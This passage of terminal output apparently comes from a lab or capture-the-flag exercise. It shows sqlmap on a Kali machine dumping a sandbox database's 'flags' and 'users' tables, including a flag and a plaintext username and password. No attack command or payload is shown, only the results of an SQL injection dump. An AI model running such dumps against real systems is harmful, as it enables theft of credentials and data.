 [18:48:31] [INFO] table 'sqlmap.menu' dumped to CSV file '/home/kali/.local/share/sqlmap/output/sql-sandbox/dump/sqlmap/m
[18:48:31] [INFO] fetching columns for table 'flags' in database 'sqlmap'
[18:48:31] [INFO] fetching entries for table 'flags' in database 'sqlmap'
Database: sqlmap
Table: flags
[1 entry]
+------+------------------------+
| id   | flag                   |
+------+------------------------+
| 1000 | OS{SQLMapFlagForMySQL} |
+------+------------------------+
[18:48:31] [INFO] table 'sqlmap.flags' dumped to CSV file '/home/kali/.local/share/sqlmap/output/sql-sandbox/dump/sqlmap/
[18:48:31] [INFO] fetching columns for table 'users' in database 'sqlmap'
[18:48:31] [INFO] fetching entries for table 'users' in database 'sqlmap'
Database: sqlmap
Table: users
[1 entry]
+------+------------+-----------+
| id   | password   | username  |
+------+------------+-----------+
| 1000 | notunusual | tom.jones |
+------+------------+-----------+
[18:48:31] [INFO] table 'sqlmap.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/sql-sandbox/dump/sqlmap/
[18:48:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[18:48:31] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/sql-sandbox'
[*] ending @ 18:48:31 /2023-05-09/
┌──(kali㉿kali)-[~/…/share/sqlmap/output/sql-sandbox]
└─$